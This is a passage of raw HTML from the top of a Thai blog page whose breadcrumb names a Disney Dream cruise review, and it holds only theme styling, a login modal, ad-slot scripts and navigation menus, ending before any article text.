.td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}body{background-color:rgba(0,0,0,0.12)}.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thanop.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thanop.com/category/general-article/",
                    "name": "เรื่องทั่วไป"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thanop.com/disney-cruise-dream-review/",
                    "name": "รีวิว ล่องเรือ Disney Dream เรือสำราญ สวนสนุกลอยน้ำ 4 วัน 3 คืน"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0086c9}.tdm-btn-style2:before{border-color:#0086c9}.tdm-btn-style2{color:#0086c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0086c9;-moz-box-shadow:0 2px 16px #0086c9;box-shadow:0 2px 16px #0086c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0086c9;-moz-box-shadow:0 4px 26px #0086c9;box-shadow:0 4px 26px #0086c9}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-953 single-format-standard wp-theme-Newspaper td-standard-pack disney-cruise-dream-review global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li id="menu-item-3977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thanop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านของคุณ? ต้องการความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของคุณ">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.thanop.com/">
            <img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="272" height="90"/>
            <span class="td-visual-hidden">Thanop.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile-retina.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
